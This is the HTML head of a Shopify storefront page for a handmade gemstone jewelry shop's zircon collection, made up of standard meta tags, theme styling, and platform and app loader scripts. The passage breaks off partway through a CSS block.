

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spyglassdesigns.com/collections/zircon/cubic-zirconia
body_size: 68780
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#596e69">
  <link rel="canonical" href="https://spyglassdesigns.com/collections/zircon/cubic-zirconia">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//spyglassdesigns.com/cdn/shop/files/spyglass_favicon_32x32.png?v=1761920669" type="image/png" /><title>Zircon
 &ndash; Tagged &quot;Cubic Zirconia&quot;&ndash; Spyglass Designs
</title>
<meta property="og:site_name" content="Spyglass Designs">
  <meta property="og:url" content="https://spyglassdesigns.com/collections/zircon/cubic-zirconia">
  <meta property="og:title" content="Zircon">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Handmade simple gemstone earrings necklace bracelets.  A casual elegance in design.  Affordable everyday drops and dainty beaded necklaces.  Solid 14k Gold and Sterling Silver Designs.  Specializing in Labradorite Mother of Pearl Amethyst Lapis Emerald Quartz Sapphire Abalone Druzy Aquamarine Jade Moonstone and Larimar"><meta property="og:image" content="http://spyglassdesigns.com/cdn/shop/collections/zircon.jpg?v=1607363099">
    <meta property="og:image:secure_url" content="https://spyglassdesigns.com/cdn/shop/collections/zircon.jpg?v=1607363099">
    <meta property="og:image:width" content="3000">
    <meta property="og:image:height" content="1974"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Zircon">
  <meta name="twitter:description" content="Handmade simple gemstone earrings necklace bracelets.  A casual elegance in design.  Affordable everyday drops and dainty beaded necklaces.  Solid 14k Gold and Sterling Silver Designs.  Specializing in Labradorite Mother of Pearl Amethyst Lapis Emerald Quartz Sapphire Abalone Druzy Aquamarine Jade Moonstone and Larimar">
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="importmap">
{
  "imports": {
    "element.base-media": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.base-media.js?v=61305152781971747521761598114",
    "element.image.parallax": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.image.parallax.js?v=59188309605188605141761598114",
    "element.model": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.model.js?v=104979259955732717291761598114",
    "element.quantity-selector": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.quantity-selector.js?v=68208048201360514121761598114",
    "element.text.rte": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.text.rte.js?v=28194737298593644281761598114",
    "element.video": "//spyglassdesigns.com/cdn/shop/t/12/assets/element.video.js?v=110560105447302630031761598114",
    "is-land": "//spyglassdesigns.com/cdn/shop/t/12/assets/is-land.min.js?v=92343381495565747271761598115",
    "util.misc": "//spyglassdesigns.com/cdn/shop/t/12/assets/util.misc.js?v=117964846174238173191761598115",
    "util.product-loader": "//spyglassdesigns.com/cdn/shop/t/12/assets/util.product-loader.js?v=71947287259713254281761598115",
    "util.resource-loader": "//spyglassdesigns.com/cdn/shop/t/12/assets/util.resource-loader.js?v=81301169148003274841761598115",
    "vendor.in-view": "//spyglassdesigns.com/cdn/shop/t/12/assets/vendor.in-view.js?v=126891093837844970591761598115"
  }
}
</script><script type="module" src="//spyglassdesigns.com/cdn/shop/t/12/assets/is-land.min.js?v=92343381495565747271761598115"></script>
<style data-shopify>@font-face {
  font-family: Fraunces;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spyglassdesigns.com/cdn/fonts/fraunces/fraunces_n4.8e6986daad4907c36a536fb8d55aaf5318c974ca.woff2") format("woff2"),
       url("//spyglassdesigns.com/cdn/fonts/fraunces/fraunces_n4.879060358fafcf2c4c4b6df76c608dc301ced93b.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_n4.dc8d917cc69af0a65ae04d01fd8eeab28a3573c9.woff2") format("woff2"),
       url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_n4.bd6b9c34fdb81d7646836be8065ce3c80a2cc984.woff") format("woff");
}


  @font-face {
  font-family: Archivo;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_n6.06ce7cb3e84f9557d04c35761e39e39ea101fb19.woff2") format("woff2"),
       url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_n6.5dd16bc207dfc6d25ca8472d89387d828f610453.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_i4.37d8c4e02dc4f8e8b559f47082eb24a5c48c2908.woff2") format("woff2"),
       url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_i4.839d35d75c605237591e73815270f86ab696602c.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_i6.0bb24d252a74d8be5c11aebd8e0623d0e78d962e.woff2") format("woff2"),
       url("//spyglassdesigns.com/cdn/fonts/archivo/archivo_i6.fbf64fc840abbe90ebdedde597401d7b3b9f31ef.woff") format("woff");
}

</style><link href="//spyglassdesigns.com/cdn/shop/t/12/assets/theme.css?v=93626464380700918791761598126" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Fraunces;
    --typeHeaderFallback: serif;
    --typeHeaderSize: 31px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.1em;

    --typeBasePrimary:Archivo;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 14px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.05em;
    --typeBaseLineHeight: 1.6;
    --typeBaselineHeightMinus01: 1.5;

    --typeCollectionTitle: 21px;

    --iconWeight: 3px;
    --iconLinecaps: round;

    
        --buttonRadius: 50px;
    

    --colorGridOverlayOpacity: 0.12;
    --colorAnnouncement: #706569;
    --colorAnnouncementText: #ffffff;

    --colorBody: #fbfaf3;
    --colorBodyAlpha05: rgba(251, 250, 243, 0.05);
    --colorBodyDim: #f5f2e0;
    --colorBodyLightDim: #f8f7eb;
    --colorBodyMediumDim: #f6f4e4;


    --colorBorder: #706569;

    --colorBtnPrimary: #596e69;
    --colorBtnPrimaryLight: #708a84;
    --colorBtnPrimaryDim: #4e605c;
    --colorBtnPrimaryText: #ffffff;

    --colorCartDot: #596e69;

    --colorDrawers: #e8e4d9;
    --colorDrawersDim: #ded9c9;
    --colorDrawerBorder: #a69c92;
    --colorDrawerText: #0e0a0a;
    --colorDrawerTextDark: #000000;
    --colorDrawerButton: #596e69;
    --colorDrawerButtonText: #ffffff;

    --colorFooter: #a69c92;
    --colorFooterText: #0e0a0a;
    --colorFooterTextAlpha01: #0e0a0a;

    --colorGridOverlay: #706569;
    --colorGridOverlayOpacity: 0.1;

    --colorHeaderTextAlpha01: rgba(50, 42, 42, 0.1);

    --colorHeroText: #ffffff;

    --colorSmallImageBg: #ffffff;
    --colorLargeImageBg: #e8e4d9;

    --colorImageOverlay: #322a2a;
    --colorImageOverlayOpacity: 0.0;
    --colorImageOverlayTextShadow: 0.13;

    --colorLink: #322a2a;

    --colorModalBg: rgba(230, 230, 230, 0.6);

    --colorNav: #fbfaf3;
    --colorNavText: #322a2a;

    --colorPrice: #322a2a;

    --colorSaleTag: #706569;
    --colorSaleTagText: #ffffff;

    --colorTextBody: #322a2a;
    --colorTextBodyAlpha015: rgba(50, 42, 42, 0.15);
    --colorTextBodyAlpha005: rgba(50, 42, 42, 0.05);
    --colorTextBodyAlpha008: rgba(50, 42, 42, 0.08);
    --colorTextSavings: #706569;

    --urlIcoSelect: url(//spyglassdesigns.com/cdn/shop/t/12/assets/ico-select.svg);
    --urlIcoSelectFooter: url(//spyglassdesigns.com/cdn/shop/t/12/assets/ico-select-footer.svg);
    --urlIcoSelectWhite: url(//spyglassdesigns.com/cdn/shop/t/12/assets/ico-select-white.svg);

    --grid-gutter: 17px;
    --drawer-gutter: 20px;

    --sizeChartMargin: 25px 0;
    --sizeChartIconMargin: 5px;

    --newsletterReminderPadding: 40px;

    /*Shop Pay Installments*/
    --color-body-text: #322a2a;
    --color-body: #fbfaf3;
    --color-bg: #fbfaf3;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Backordered, shipping soon",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "dollar",
      productImageSize: "square",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: false,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "8.1.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nNMcvvBvd0fIpBfUfK-_yYJgfiPXQaS3fIBwtdWPE_0">
<meta name="facebook-domain-verification" content="zlvcsj3etmj4nl0vve45balpqx4pn4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/47469461655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b26ccfb766d9f2b27bbdeae813a27d5a">
<meta id="in-context-paypal-metadata" data-shop-id="47469461655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/zircon/cubic-zirconia.atom" />
<link rel="next" href="/collections/zircon/cubic-zirconia?page=2">
<link rel="alternate" type="application/json+oembed" href="https://spyglassdesigns.com/collections/zircon/cubic-zirconia.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=47469461655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":47469461655,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/47469461655","merchantName":"Spyglass Designs","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spyglass Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b26ccfb766d9f2b27bbdeae813a27d5a","betas":["rich-media-storefront-analytics"],"domain":"spyglassdesigns.com","predictiveSearch":true,"shopId":47469461655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spyglass-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Impulse","id":155962507479,"schema_name":"Impulse","schema_version":"8.1.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spyglassdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//spyglassdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/public.zoorix.com\/shops\/d65b21e4-25d7-47cf-a4fb-88e68da00fa1\/zoorix.js?shop=spyglass-designs.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=spyglass-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":47469461655,"offset":-18000,"reqid":"3f2eaabe-5fe1-442c-bf55-9950cee609ea-1769481656","pageurl":"spyglassdesigns.com\/collections\/zircon\/cubic-zirconia","u":"f660c74970ac","p":"collection","rtyp":"collection","rid":231793131671};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spyglassdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spyglassdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spyglassdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spyglassdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <style data-shopify>
    :root {
      /* Root Variables */
      /* ========================= */
      --root-color-primary: #322a2a;
      --color-primary: #322a2a;
      --root-color-secondary: #fbfaf3;
      --color-secondary: #fbfaf3;
      --color-sale-tag: #706569;
      --color-sale-tag-text: #ffffff;
      --layout-section-padding-block: 3rem;
      --layout-section-padding-inline--md: 40px;
      --layout-section-max-inline-size: 1420px; 


      /* Text */
      /* ========================= */
      
      /* Body Font Styles */
      --element-text-font-family--body: Archivo;
      --element-text-font-family-fallback--body: sans-serif;
      --element-text-font-weight--body: 400;
      --element-text-letter-spacing--body: 0.05em;
      --element-text-text-transform--body: none;

      /* Body Font Sizes */
      --element-text-font-size--body: initial;
      --element-text-font-size--body-xs: 10px;
      --element-text-font-size--body-sm: 12px;
      --element-text-font-size--body-md: 14px;
      --element-text-font-size--body-lg: 16px;
      
      /* Body Line Heights */
      --element-text-line-height--body: 1.6;

      /* Heading Font Styles */
      --element-text-font-family--heading: Fraunces;
      --element-text-font-family-fallback--heading: serif;
      --element-text-font-weight--heading: 400;
      --element-text-letter-spacing--heading: 0.1em;
      
       
      
      
      /* Heading Font Sizes */
      --element-text-font-size--heading-2xl: 47px;
      --element-text-font-size--heading-xl: 31px;
      --element-text-font-size--heading-lg: 25px;
      --element-text-font-size--heading-md: 23px;
      --element-text-font-size--heading-sm: 17px;
      --element-text-font-size--heading-xs: 15px;
      
      /* Heading Line Heights */
      --element-text-line-height--heading: 1.1;

      /* Buttons */
      /* ========================= */
      
          --element-button-radius: 50px;
      

      --element-button-padding-block: 12px;
      --element-button-text-transform: uppercase;
      --element-button-font-weight: 800;
      --element-button-font-size: max(calc(var(--typeBaseSize) - 4px), 13px);
      --element-button-letter-spacing: .3em;

      /* Base Color Variables */
